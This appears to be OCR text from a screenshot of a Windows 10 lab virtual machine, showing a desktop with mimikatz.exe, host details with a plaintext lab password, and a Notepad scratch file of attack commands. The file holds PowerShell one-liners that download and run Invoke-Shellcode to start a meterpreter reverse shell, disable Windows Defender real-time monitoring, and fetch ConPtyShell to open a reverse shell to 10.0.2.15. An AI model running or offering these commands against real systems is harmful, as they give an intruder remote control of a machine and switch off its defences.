 Recycle Bin
hackpad.txt
mimikatz.exe
- Shortcut
Host Name: MSEDGEWIN10
IE Version: 11.1790.17763.0
OS Version: Windows 10
Service Pack: No service pack
User Name: DomainUser
Password: Passw0rd!
hackpad.txt - Notepad
File Edit Format View Help
IEX (New-Object Net.WebClient).DownloadString("http://10.0.2.15:8000/CodeExecution/Invoke-Shellcode.ps1")
Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 10.0.2.15 -Lport 4444 -Force
Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection" -Name
DisableRealtimeMonitoring -Value 1
Get-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection" -Name
DisableRealtimeMonitoring
IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing);
Invoke-ConPtyShell 10.0.2.15 8080
Windows (CRLF) Ln 8, Col 1 100%
For Windows 8, 8.1 and 10, you will NOT be able to re-arm the trial.
Windows 10 Enterprise Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
Type here to search
5:33 PM
12/8/2021
7